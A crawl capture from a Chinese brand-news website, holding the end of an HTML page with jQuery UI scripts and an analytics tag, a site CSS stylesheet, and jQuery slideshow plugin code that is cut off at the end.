				else{$self.hide();}
			}			
		});
	}
});
</script>

<script type="text/javascript">
jQuery(function($){
	$(window).load(function(){
		$('#fskefu-1').fskefu({offset:15});
	});
	var topOffset=$(window).scrollTop();
	topOffset=parseInt(topOffset);
	if(topOffset>200){$('#goTop').show();}else{$('#goTop').hide();}
	$(window).scroll(function(e){
		topOffset=$(this).scrollTop();
		topOffset=parseInt(topOffset);
		if(topOffset>200){$('#goTop').show();}else{$('#goTop').hide();}
	});
	$('#goTop').on('click',function(){
		 $('body,html').animate({scrollTop:0},500);
	});
	$('#fixed-right10').slider1({
		itemClass:'.itemd',
	});
});
</script>
<script src="https://s4.cnzz.com/z_stat.php?id=1259699190&amp;web_id=1259699190"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pinpaiqz.com/pc/css/layout2016.css?t=1769565272
body_size: 7670
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
{font-family: "Microsoft YaHei", SimSun, Arial, Helvetica, sans-serif;font-size: 14px;}
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
img {border:0px;vertical-align:bottom;}

a {font-family: "Microsoft YaHei", Arial, Helvetica, sans-serif;text-decoration: none;color: #333;}
a:hover { color:#e81c1d;}

.placeholder{color:#aaa;}
::-webkit-input-placeholder{color:#aaa; }
:-ms-input-placeholder{color:#aaa;}
::-moz-placeholder{color:#aaa;}

body{ color: #8c8c8c;font: 12px/1.5 "微软雅黑",arial,sans-serif;}
/*body{ background:url(/test/adsbg.jpg) center 30px no-repeat;}*/
ul, li{ list-style:none; margin:0; padding:0;}
.container{ padding:0 10px; background:#FFF;width:1000px; margin:0 auto;}
.w{ width:1000px; margin:0 auto;}



.hide{ display:none;}
.block{ display:block;}
.left,.fl{ float:left; display:inline;}
.right,.fr{ float:right; display:inline;}
.clr,.clear{ clear:both; overflow:hidden; content:''; font-size:0; line-height:0; height:0;}
.clr,.clear{ clear:both !important; overflow:hidden !important; content:''; font-size:0 !important; line-height:0 !important; height:0 !important;}
.tar{ text-align:right;}.tac{ text-align:center;}


.block,a.block{ color:block;}.red,a.red{ color:#E4393C;}.blue,a.blue{ color:blue;}.green,a.green{ color:green;}.gray,a.gray{ color:gray;}.orange,a.orange{ color:orange;}.black,a.black{ color:#333;}

.f11{ font-size:11px;}.f12{ font-size:12px;}.f13{ font-size:13px;}.f14{ font-size:14px;}.f15{ font-size:15px;}.f16{ font-size:16px;}.f18{ font-size:18px;}.f20{ font-size:20px;}.f22{ font-size:22px;}.f24{ font-size:24px;}
.mt5{ margin-top:5px;}.mt8{ margin-top:8px;}.mt10{ margin-top:10px;}.mt15{ margin-top:15px;}.mt20{ margin-top:20px;}.mt25{ margin-top:25px;}
.ml5{ margin-left:5px;}.ml8{ margin-left:8px;}.ml10{ margin-left:10px;}.ml15{ margin-left:15px;}.ml20{ margin-left:20px;}.ml25{ margin-left:25px;}
.mr5{ margin-right:5px;}.mr8{ margin-right:8px;}.mr10{ margin-right:10px;}.mr15{ margin-right:15px;}.mr20{ margin-right:20px;}.mr25{ margin-right:25px;}
.mb5{ margin-bottom:5px;}.mb8{ margin-bottom:8px;}.mb10{ margin-bottom:10px;}.mb15{ margin-bottom:15px;}.mb20{ margin-bottom:20px;}.mb25{ margin-bottom:25px;}

.pt0{ padding-top:0px;}.pt5{ padding-top:5px;}.pt10{ padding-top:10px;}.pt15{ padding-top:15px;}.pt20{ padding-top:20px;}.pt25{ padding-top:25px;}
.pb0{ padding-bottom:0px;}.pb5{ padding-bottom:5px;}.pb10{ padding-bottom:10px;}.pb15{ padding-bottom:15px;}.pb20{ padding-bottom:20px;}.pb25{ padding-bottom:25px;}
.ptb0{ padding-top: 0; padding-bottom: 0;}.ptb5{ padding-top: 5px; padding-bottom:5px;}.ptb8{ padding-top: 8px; padding-bottom: 8px;}.ptb10{ padding-top: 10px; padding-bottom: 10px;}.ptb15{ padding-top: 15px; padding-bottom: 15px;}
.pl5{ padding-left:5px;}.pl10{ padding-left:10px;}.pl15{ padding-left:15px;}.pl20{ padding-left:20px;}.pl25{ padding-left:25px;}
.pr5{ padding-right:5px;}.pr10{ padding-right:10px;}.pr15{ padding-right:15px;}.pr20{ padding-right:20px;}.pr25{ padding-right:25px;}

.plr5{ padding-left:5px; padding-right:5px;}.plr5{ padding-left:5px; padding-right:5px;}
.plr8{ padding-left:8px; padding-right:8px;}
.plr10{ padding-left:10px; padding-right:10px;}

.nw{white-space:nowrap;overflow: hidden;text-overflow:ellipsis;}
.w-20{ width: 20%;}.w-30{ width: 30%;}.w-33{ width: 33.333333%;}.w-40{ width: 40%;}.w-45{ width: 45%;}.w-50{ width: 50%;}.w-60{ width:60%;}.w-66{ width: 66.666666%;}.w-70{ width:70%;}.w-80{ width:80%;}
.w24{width:24px}.w30{width:30px}.w60{width:60px}.w80{width:80px}.w90{width:90px}.w100{width:100px}.w110{width:110px}.w120{width:120px}.w130{width:130px}.w140{width:140px}.w145{width:145px}.w150{width:150px}.w160{width:160px}.w170{width:170px}.w180{width:180px}.w190{width:190px}.w200{width:200px}.w220{width:220px}.w230{width:230px}.w240{width:240px}.w250{width:250px}.w280{width:280px}.w300{width:300px}.w350{width:350px}.w400{width:400px}.w500{width:500px}
.right10{right:10px;}.right15{right:15px;}.right20{right:20px;}.right25{right:25px;}.right30{right:30px;}.right40{right:40px;}.right45{right:45px;}

/*分页*/
.pager3{padding:0 0 45px;padding-top:30px;clear:both;overflow:hidden;text-align:center}
.pager3 div{margin:0 auto}
.pager3 a,.pager3 i,.pager3 span{display:inline-block;background:none repeat scroll 0 0 #FFF;margin-left:1px;padding:10px 15px;overflow:hidden;color:#919191;font-size:14px;font-weight:700;border-right:none;-moz-box-shadow:1px 1px 0 rgba(204,204,204,.7);-webkit-box-shadow:1px 1px 0 rgba(204,204,204,.7);box-shadow:1px 1px 0 rgba(204,204,204,.7)}
.pager3 a.page-next{width:60px;border-radius:0 20px 20px 0}
.pager3 a.page-next:hover{cursor:pointer}
.pager3 .disabled.page-prev{color:#bbb;font-weight:400;background:#fff;width:60px;border-radius:20px 0 0 20px}
.pager3 .disabled.page-next{width:60px;border-radius:0 20px 20px 0;background:#fff;color:#bbb;font-weight:400}
.pager3 a.pg-prev{background:#FFF;width:60px;border-radius:20px 0 0 20px}
.pager3 .current{background:#ee4e22;border:medium none;color:#fff;font-weight:700}
.pager3 a:hover{text-decoration:none;color:#fff;background:#ee4e22}
.pager3 i{color:#919191}

.pager2{ padding-bottom:5px;}
.pager2 a,.pager2 .current{ background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCC;margin: 0 2px;padding: 2px 6px; color:#313131;height: 20px;line-height: 20px; display:inline-block;}
.pager2 a{}
.pager2 a.disabled{ background:#FEFEFE; cursor:no-drop;}
.pager2 a.current{border-color:#F00; background:#CE0000; color:#FFF;cursor:no-drop;}
.pager2 a:hover{ border-color:#CE0000}
.pager2 a.disabled,.pager a.disabled:hover{ color:#B1B1B1; background-color:#FEFEFE;border: 1px solid #D7D7D7;}



.fixed{ position:fixed; }



.header-top{background:#f8f8f8;border-bottom:1px solid #ececec;height:30px;line-height:30px;position:relative;width:100%;z-index:200;color: #666;}
.header-top a{ cursor:pointer;}
.header-top-home span{display:inline-block; float:left;}
.header-top-list{ cursor:pointer;}
.header-top-list span{display:inline-block;float:left;}
.icon-header-top-home{ display:inline-block;float:left; margin-right:5px; background:url(../images/layout/2016/header-top-home.png) center no-repeat; width:13px; height:30px;}
.icon-header-top-list{ display:inline-block; float:left; margin-right:5px;background:url(../images/layout/2016/header-top-list.png) center no-repeat; width:17px; height:30px;}

.ads_close{ position:absolute; top:10px; right:10px; width:40px; height:40px; background:url(../images/theme_btn.png) 0px center no-repeat; cursor:pointer;}
.ads_close:hover{background:url(../images/theme_btn.png) -45px center no-repeat}
.page-top-ads{ width:1020px; margin:0 auto; position:relative;}

.header-top .toolbar{ position:relative; float:right;}
.header-top .toolbar .it{ float:left;  display:inline-block; position:relative; margin-left:10px;}
.header-top .toolbar .item{ float:left; display:inline-block;; position:relative; margin-left:10px;}
.header-top .toolbar a:hover{ text-decoration:underline;}

.header{ position:relative; z-index:99;}
.header .logo{ margin-top:20px; height:80px; float:left; display:inline;}
.header-search{ margin-top:30px; float:right; display:inline;}
.search-type{ position:relative;float:left; display:inline-block;background: #1588cb url(../images/layout/2016/ssort.png) no-repeat scroll right center;color: #fff;cursor: pointer;font-size: 14px;height: 33px;line-height: 33px;width: 60px;}
.search-type{ display:none;}

.search-type ul{ display:none; position:absolute; top:100%; left:0; color:#333;background-color: #fafafa;border: 1px solid #ddd;color: #333;line-height: 28px; width:58px;}
.search-type:hover ul{ display:block; background:#FFF;}
.search-type li{ padding-left:10px;}
.search-type li:hover{ background:#EEE;}

.search-type-text{ padding-left:10px;}

.search-box{float:left;display:inline-block;background:#1588cb;height:31px;padding:1px 0 1px 1px;position:relative;z-index:3}
.header .search-input{background:#fff;display:inline-block;float:left;height:31px;width:280px;padding:0 5px}
.header .search-input input{background-color:transparent;border:0 none;font-size:12px;height:28px;margin:0 2px 0 0;width:100%}
.header .search-box button{background-color:transparent;border:0 none;color:#fff;font:14px/20px "宋体","microsoft yahei";height:31px;width:80px}
.header-hot-search{margin-top:5px}
.header-hot-search-content{display:inline-block}
.header-hot-search-content a{color:#333}


.nav{ background:#379be9; min-height:30px; padding-left:10px; padding-right:10px;}
.nav li{ color: #fff;display: inline;float: left;font-family: "mocrosoft yahei";font-size: 14px;height: 37px;line-height: 37px;position: relative;text-align: center;width: 80px;}
.nav li.ge，.nav li.ge:hover{ width:5px; background:url(../images/layout/2016/line.png) no-repeat center; min-height:30px; display:none;}
.nav li a{color: #fff;display: block;font-size: 14px;position: relative;text-decoration: none;}
.nav li:hover,.nav li.hover{ background: #1588cb;}



.nav2{ background:#379be9; min-height:30px; padding-left:10px; padding-right:10px;height: 41px; padding-top:9px;}
.nav2 li{ color: #fff;display: inline;float: left;font-family: "mocrosoft yahei";font-size: 14px;height: 32px;line-height: 32px;position: relative;text-align: center;width: 80px;}
.nav2 li.ge,.nav2 li.ge:hover{ width:20px; background:url(../images/layout/2016/line.png) no-repeat center; min-height:30px;}
.nav2 li a{color: #fff;display: block;font-size: 16px;position: relative;text-decoration: none;}
.nav2 li:hover,.nav2 li.hover{ background: #FFF;}
.nav2 li:hover a,.nav2 li.hover a{ color:#2488c3;}

.footer{text-align:center; line-height:25px;}
.footer-menu{}
.footer-menu a{color: #666; margin:0 5px;}
.footer-menu a:hover{ color:#F00;}
.footer .copyright{ margin-bottom:20px;}





.nt{ border:1px solid #DDD;}
.nt .hd{border-bottom: 1px solid #ddd;color: #000;font-size: 16px;margin: 0 20px;padding: 8px 0;}
.nt ul.list1 {  padding-left: 20px;}
.nt ul.list1 li {float: left; display:inline; margin: 12px 20px 12px 0;}
.nt ul.list2 {  padding-left: 20px;}
.nt ul.list2 li {float: left; display:inline; margin:5px 30px 5px 0;white-space:nowrap;}


.leftside{display:inline-block; float:left; width:700px;}
.rightside{ display:inline-block; float:right; width:280px;}
/** 文章详情 **/
.article-detail{}
.article-detail h2{color:#000;font-size:24px;line-height:45px;padding:4px 0;text-align:left;font-weight:normal;font-family: "微软雅黑";}
.article-detail .info{padding: 5px 10px 5px;border-bottom:1px dotted #ddd;overflow: hidden;color: #8d8d8d;font-size: 12px;clear: both;}
.article-detail .info .source {float: left;}
.article-detail .info span {display: inline-block;font-size: 12px;padding-right: 10px;color: #8d8d8d;}
.article-detail .info .other {float: right;}
.other li {float: left;position: relative;margin-left:12px;background:url(../images/article_ico.png) 0 0 no-repeat}
.other li.share{padding-left:22px; background-position:0 0}
.other li.view{padding-left:22px; background-position:0 -22px}
.other li.size_add{text-indent:-9999em;width:20px;heihgt:20px;cursor:pointer;background-position:0 -43px;}
.other li.size_min{text-indent:-9999em;width:20px;heihgt:20px;cursor:pointer;background-position:0 -65px}
.other li.size_add:hover{ background-position:-25px -43px}
.other li.size_min:hover{ background-position:-25px -65px}
.article-detail .bd{padding:10px 0; color:#666;}
.article-detail .bd, .article-detail .bd p {font-size: 16px;line-height:32px;}
.article-detail .bd p{color:#333}
.article-detail .bd img{ max-width:700px;}
.article-detail table td,.article-detail table th{ border:1px solid #bbb; padding:2px 5px; line-height:25px;}
.row1{}
.row1 .hd{ position:relative; min-height:30px; border-bottom:2px solid #ddd; line-height:30px;}
.row1 .hd .title{border-bottom: 2px solid #1588cb;color: #222;float: left;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.row1 .hd .more{ position:absolute; right:5px; top:0; font-size:12px; color:#666;}

.row2{border: 1px solid #DDD;}
.row2 .hd{border-top: 3px solid #1588cb; margin-top:-1px; position:relative; padding-left:18px;}
.row2 .hd .title{color: #1588cb;float: left;font-weight: 500; min-width:80px;  font-size:18px; line-height:40px;}
.row2 .hd .more{ position:absolute; right:5px; top:0; font-size:12px; color:#666;}
.row2 .bd{ padding:0 0 10px 15px; line-height:25px; font-size:14px;}
.row2 .bd a{ color:#555;}
.row2 .bd a:hover{ color:#F00; text-decoration:underline;}
.row2 .bd li{white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}

.box1{}
.box1 .hd{ position:relative; min-height:35px; border-bottom:2px solid #ddd; line-height:35px;}
.box1 .hd .title{border-bottom: 2px solid #1588cb;color: #222;float: left;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.box1 .hd .title.blue{ color:#1588cb;}
.box1 .hd .more{ position:absolute; right:5px; top:3px; font-size:12px; color:#999;}
.box1 .hd .more:hover{ color:#e81c1d;}

.box2{ border-top:3px solid #1588cb;}
.box2 .hd{ position:relative; min-height:35px;  line-height:35px;}
.box2 .hd .title{color:#1588cb;font-weight: 500; position:absolute; left:0; top:0; min-width:80px;  font-size:16px;}
.box2 .hd .more{ position:absolute; right:5px; top:3px; font-size:12px; color:#999;}
.box2 .hd .more:hover{ color:#e81c1d;}

.box3 .hd{border-bottom:1px solid #CCC;}
.box3 .hd .title{ font-size:20px; line-height:35px; color:#333;}

.box4 .hd{}
.box4 .hd .title{ font-size:20px; line-height:35px; color:#333;}
.list-toggle{ border:1px solid #ddd;}
.list-toggle li{ border-top:1px solid #ddd; line-height:35px;}
.list-toggle li:first-child{border-top:0 none; }
.list-toggle h3{color: #000;font-size: 15px; font-weight: 500; padding: 5px 10px 3px;}
.list-toggle .info{ display:none;}
.list-toggle li.hover h3{ line-height:20px; padding: 11px 10px 3px;}
.list-toggle li.hover h3 a{ color:#1588cb;}
.list-toggle li.hover h3 a:hover{ color:#F00;}
.list-toggle li.hover .info{ display:block;}

.list-toggle .info p{
  color: #808080;
  font-size: 12px;
  line-height: 22px;
  padding: 2px 10px 5px 10px;
}
.list-toggle li .pic{ text-align:center; text-align:center; padding:0 10px 10px 10px;}


.list-sort li{ line-height:25px; height:25px; border-bottom:1px dashed #EEE; padding-bottom:5px;padding-top:5px; position:relative;}
.list-sort .numb{ display:inline-block; float:left; width:25px; height:25px; background:#DDD; color:#FFF; text-align:center;}
.list-sort .numb-active{ background:#44b2e3;}
.list-sort li a{display:inline-block; float:left; height:25px;  margin-left:5px; margin-right:25px; overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; max-width:225px;}
.list-sort li .click-num{ position:absolute; right:2px; top:5px; color:#999;}
/*左侧图片右边文字*/
.list-pic-info li{ border-bottom:1px dashed #DDD; padding-bottom:8px; margin-top:8px;}
.list-pic-info .pic{ width:135px; height:90px; float:left; display:inline-block;}
.list-pic-info .info{ margin-left:145px;}
.list-pic-info .info .title{ font-size:16px;}


.box1-lists{ float:left; display:inline; width:317px; margin-right:20px; margin-bottom:8px;}
.box1-lists.last{ margin-right:0;}
.box1-lists .d1{ margin-top:10px;}
.box1-lists .d2{ margin-top:10px;}
.box1-lists .d2 li{line-height:32px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; font-size:14px;}

.box1-list1{ margin-top:10px;}
.box1-list1 .dt{ float:left; display:inline; width:240px; height:160px;}
.box1-list1 .dd{ float:right; display:inline; width:345px;}
.box1-list1 .dd li{ line-height:35px; font-size:14px; line-height:32px}

.box1-list2 li{border-top: 1px dashed #ddd;padding: 8px 0;}
.box1-list2 li:first-child{ border-top:0 none;}
.box1-list2 .title a{ font-size:18px; color:#333; line-height:35px; font-weight:500}
.box1-list2 .title a:hover{  color:#F00;}
.box1-list2 p{ color:#999; font-size:12px;}



/*品牌资讯首页*/
.part2 .hotnews{ margin-top:13px;}
.part2 .hotnews li{padding-left:18px;margin-left:5px; background:url(../images/dot.png) 0px center no-repeat; line-height:32px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; font-size:14px;}
.part2 .hotnews li.hot{font-size:20px; line-height:45px;}
.part2 .hotnews li.hot a{color:#1588CB;}
.part2 .hotnews li.hot a:hover{  color:#e81c1d;}
.part2 .slides{width:600px;height:350px;overflow:hidden;position:relative; z-index:2}
.part2 .slide-pic{overflow:hidden;list-style:none;}
.part2 .slide-pic img{width:100%;height:350px;}

.newd1 { margin-top:10px;}
.newd1 li{ float:left; display:inline; margin-right:15px;}
.newd1 li.last{ margin-right:0;}
/**/
.brandScroll{padding:15px 15px 5px 15px ; position:relative}
.brandScroll .Scrollbtn{position:absolute;top:15px;width:15px;height:122px; z-index:2;cursor:pointer;background:url(../images/smallbtn.png) 0 center no-repeat #fff;}
.brandScroll .left_btn{left:0; background-position:0 center}
.brandScroll .right_btn{right:-1px; background-position:right center}
.brandScroll .bx-prev,.brandScroll .bx-prev:hover{ left:-20px;background:url(../images/smallbtn.png) 0 center no-repeat;width:15px !important;}
.brandScroll .bx-next,.brandScroll .bx-next:hover{right:-20px;background:url(../images/smallbtn.png) right center no-repeat;width:15px !important;}
.brandScroll .bx-pager.bx-default-pager{ display:none;}

.brandScroll ul{height:120px;border-left:1px solid #ddd}
.brandScroll ul li{ position:relative;float:left;height:120px;width:120px; border-color:#ddd; border-style: solid; border-width:1px 1px 1px 0px}
.brandScroll ul li span{ visibility:hidden;display:table;position:absolute;top:0;left:0;padding:10px;width:100px;height:100px;text-align:center; color:#fff; background:rgba(0, 0, 0, 0.5);}
.brandScroll ul li span i{vertical-align:middle; display:table-cell; font-style:normal;}
.brandScroll ul li:hover span{ visibility:visible;display:table;}

.slider2  .item{ display:none;}
.slider2  .item.cur{ display:block;}
.slider2 .pbtn{ position:absolute; bottom:0; width:100%; z-index:99; height:12px; background:#FFF; overflow:hidden;}
.slider2 .pbtn span{ display:inline-block; background:#DD0; margin-right:2px; margin-left:2px;font-size:0; line-height:0; position:relative; top:-2px;}
.slider2 .pbtn span i{ display:none;}
.slider2 .pbtn span{background: #666;outline: 0; height:100%;}
.slider2 .pbtn span.on{ background:#1588cb;}

/*海丝泉州*/
/*旅游轮播图开始*/
.TravbannerBg{width:100%;padding:15px 0 10px;background-color:#fff; position:absolute; left:0; right:0;}
#Travbanner{width:100%;height:463px;overflow:hidden;}
#Travbanner .bannerCon{width:1020px;height:463px;background:#fff;margin:0px auto;position:relative;}
#Travbanner .bannerCon .before{width:600px;height:463px;background:url(../images/hsqz/opacity.png) 0 0 repeat;position:absolute;left:-610px;bottom:0px;z-index:333;}
#Travbanner .bannerCon .before img{position:absolute;right:20px;top:200px;cursor:pointer;}
#Travbanner .bannerCon .after{width:600px;height:463px;background:url(../images/hsqz/opacity.png) 0 0 repeat;position:absolute;right:-610px;bottom:0px;z-index:333;}
#Travbanner .bannerCon .after img{position:absolute;left:20px;top:200px;cursor:pointer;}
#Travbanner .bannerCon .scroll{width:2000%;height:463px;position:relative;left:-1020px;}
#Travbanner .bannerCon .scroll ul li{ float:left;margin:0 10px; width:1000px;height:463px; position:relative}
#Travbanner .bannerCon .scroll img{vertical-align:middle}
#Travbanner .bannerBut{width:100%; text-align:center;height:20px;position:absolute;bottom:-30px;}
#Travbanner .bannerBut ul li{width:10px;height:10px;background:#666;margin:5px 7px; display:inline-block}
#Travbanner .bannerBut ul li.hover{background:#c6171e;}
.top_hl {position:absolute; top:37px; left:20px; height:34px; line-height:34px; background-image:url(../images/hsqz/img_but.png); background-repeat:no-repeat; background-position:right; font-size:30px; color:#fff; font-family:Microsoft Yahei; padding-right:34px;}
.top_hl:hover {background-image:url(../images/hsqz/img_but_hover.png); color:#fff;}
.slide_focus {position:absolute;overflow:hidden;background:url(../images/hsqz/bx_loader.gif) no-repeat center center;cursor:pointer;}
.slide_focus p {height:24px; right:5px; position:absolute; bottom:0; left:0; text-align:right; font-size:14px; line-height:24px; font-weight:bold; overflow:hidden;}
.slide_focus p a {color:#fff;}
.slide_focus a img{padding:0;margin:0;transition:transform 0.2s ease;}
.slide_focus a:hover img{transform: scale(1.1);}
.slide_focus .mask {position:absolute; top:0; right:0; left:0; bottom:0; background-image:url(../images/hsqz/pic_titbg.png); background-repeat:repeat-x; background-position:bottom;cursor:pointer;}
.focus_1 .mask {background-image:url(../images/hsqz/img_fos1.png)!important; background-position:top!important;}
.focus_1 {left:0; top:0; width:508px; height:253px;}
.focus_2 {left:0; top:259px; width:188px; height:99px;}
.focus_3 {left:0; bottom:0; width:188px; height:99px;}
.focus_4 {left:194px; bottom:0; width:314px; height:204px;}
.focus_5 {right:0; top:0; width:486px; height:168px;}
.focus_6 {left:514px; top:174px; width:240px; height:123px;}
.focus_7 {right:0; top:174px; width:240px; height:123px;}
.focus_8 {right:0; bottom:0; width:486px; height:160px;}
.focus_9 {right:0; top:0; width:146px; height:168px;}
.focus_10 {left:514px; top:0; width:334px; height:168px;}


/*文章列表*/
.news-list{}
.news-list li{background:#fff none;border-bottom:1px dotted #aaa;padding:12px 18px 12px 12px;position:relative}
.news-list li:hover,.news-list li.hover{ background:#FFF9F9;}
.news-list .pic{border:1px solid #ccc;display:block;float:left;height:120px;margin:0 18px 0 0;overflow:hidden;padding:2px;width:180px;}
.news-list .pic img{ max-height:100%; max-width:100%; width:100%; height:100%}
.news-list .info{}
.news-list .info .title{color:#1588cb;font-size:16px;font-weight:500;}
.news-list .info .dd{color:#666;line-height:18px;overflow:hidden; margin-top:8px;}
.s_share{padding-top:10px;}
.s_share .view{background:transparent url(../images/article_ico.png) no-repeat scroll 0 0;float:right;margin-left:12px;overflow:hidden;padding-left:22px; min-height:20px;}
.s_share .view{background-position:0 -22px}
.s_share .share {float:right;margin-left:12px; height:30px;}
.s_share .share .share-btn{ cursor:pointer;background:transparent url(../images/article_ico.png) no-repeat scroll 0 0;overflow:hidden;padding-left:22px; min-height:20px;}




/*关于我们*/
.abo{ height:101px; background:url(../images/b01.png) repeat-x;}
.abo > div{background:url(../images/b02.jpg) no-repeat center;height:101px;}

.sub-menu .hd{}
.sub-menu .bd{ background:url(../images/sub-menu-bg.png) no-repeat -1px -2px; height:500px;}
.sub-menu .bd ul{ margin-left:20px; padding-top:2px; padding-left:65px;}
.sub-menu .bd ul li{ line-height:35px; font-size:14px; height:35px; overflow:hidden;}
.sub-menu .bd ul li.curr a{ color:#408bc2; font-size:16px;}

.sub-menu .hd .sub-about-hd{ background:url(../images/sub-about.png) no-repeat 60px top; height:40px;}
.sub-menu .hd .sub-about-hd{ background:url(../images/sub-contact.png) no-repeat 60px top; height:40px;}

.detail-v .hd{ border-bottom:1px dashed #DDD;}
.detail-v .hd .title{ color:#333; font-size:16px; padding-bottom:8px;}
.detail-v .bd{ padding:15px 0px 10px 0px;}



--- FILE ---
content_type: application/javascript
request_url: http://www.pinpaiqz.com/pc/js/lib/jquery.slider2.js
body_size: 1636
content:
/* 幻灯片
<style type="text/css">
.slider2{ position:relative; width:800px; height:280px; overflow:hidden;}
.slider2 ul{ position:absolute;}
.slider2 .item{ display:none;position:relative;}
.slider2 .item.cur{ display:block;}
.slider2 .pbtn-bg{position:absolute;height:20px;left:0;bottom:0;background:#000; width:100%; z-index:2; display:none;}
.slider2 .pbtn{position:absolute; bottom:5px; right:10px; z-index:10}
.slider2 .pbtn i{ font-style:normal;}
.slider2 .pbtn span{background: #3e3e3e;border-radius: 50%;color: #fff;cursor: pointer;display: inline-block;height: 18px;margin: 0 2px;overflow: hidden;text-align: center;width: 18px; line-height:18px; font-size:12px;}
.slider2 .pbtn span.on {  background: #b61b1f; color: #fff;}
.slider2 .prev-next{width:45px;height:100px;position:absolute;top:90px; background:url();cursor:pointer; z-index:10}
.slider2 .prev{left:0;}
.slider2 .next{right:0;background-position:right top;}
</style>
<div id="slider2" class="slider2">
	<ul>
    	<li class="item"><a href="#"><img src="" /></a></li>
    </ul>
</div>

jQuery(function($){
	$('#slider2').slider2();
});
 */
;(function($) {
	'use strict';	
	function Method($self, opts) {
		this.options = $.extend({}, Method.defaults, opts);
		this.$element = $self;
		Method.n++;
		this.init();
	};
	Method.n = 0;
	Method.defaults = {
		itemClass:'.item',
		afterload:null
	};
	$.extend(Method.prototype, {
		init:function(){
			var d=this;
			d.picTimer=null;
			d.index=0;
			var str='';
			d.width=d.$element.width();			
			d.$items=d.$element.find(d.options.itemClass).width(d.width);
			d.len=d.$items.size();
			d.$ul=d.$element.find('ul').width(d.width).width(d.width).css({'position':'absolute','left':0,'top':0});

			if(d.len<1){return false;}
			
				
			str='<div class="pbtn-bg"></div><div class="pbtn">';
			d.$items.each(function(i,v){
				str+='<span><i>'+(i+1)+'</i></span>';
			});
			str+='</div>';
			d.$element.append(str);
			d.$element.find('.pbtn-bg').css("opacity",0.5);
			d.$pbtn=d.$element.find('.pbtn').find('span');								
			d.$pbtn.mouseover(function() {
				d.index = d.$pbtn.index(this);
				d.goIndex(d.index);
			});	//.trigger("mouseover")	
			
			d.$element.append('<div class="prev-next prev"></div><div class="prev-next next"></div>');
			d.$element.find('.prev-next.prev').on('click',function(){
				d.index -= 1;
				if(d.index == -1) {d.index = d.len - 1;}
				d.goIndex(d.index);
			});
			d.$element.find('.prev-next.next').on('click',function(){
				d.index += 1;
				if(d.index == d.len) {d.index = 0;}
				d.goIndex(d.index);
			});
			d.goIndex(d.index);
			
			d.goTimer();
			d.$element.hover(function() {
				clearInterval(d.picTimer);
			},function() {d.goTimer();});
			
			d.options.afterload&&d.options.afterload();
			
		},
		goIndex:function(index){
			var d=this;
			d.$items.removeClass('cur').hide();		
			d.index=index;
			d.$items.eq(index).addClass('cur').show();
			
			
			d.$pbtn.removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果效果
		},
		goTimer:function(){
			var d=this;
			d.picTimer = setInterval(function() {					
				d.index++;
				if(d.index == d.len) {d.index = 0;}
				d.goIndex(d.index);				
			},4000);
		}
	});
	$.fn.slider2 = function(option) {
		var $this = $(this);
		var data = $this.data('bs.slider2');
		if (!data && option == 'destroy') return;
		if (!data) {
			$this.data('bs.slider2', (data = new Method($this, option)))
		} else if (option == 'option') {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data.setOptions(arr)
		} else if (data[option]) {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data[option](arr)
		} else {
			console.log('Method:"' + option + '" does not exist on jQuery.dialog')
		}
		return $this;
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.pinpaiqz.com/pc/js/lib/jquery.slider1.js
body_size: 1531
content:
/* 左右移动幻灯片
<style type="text/css">
.slider1{ position:relative; width:800px; height:280px; overflow:hidden;}
.slider1 ul{ position:absolute;}
.slider1 .item{ float:left; display:inline;}
.slider1 .pbtn-bg{position:absolute;height:20px;left:0;bottom:0;background:#000; width:100%;}
.slider1 .pbtn{position:absolute; bottom:5px; right:10px;}
.slider1 .pbtn i{ display:none;}
.slider1 .pbtn span{display:inline-block;_display:inline;_zoom:1;width:25px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;background:#DDD;}
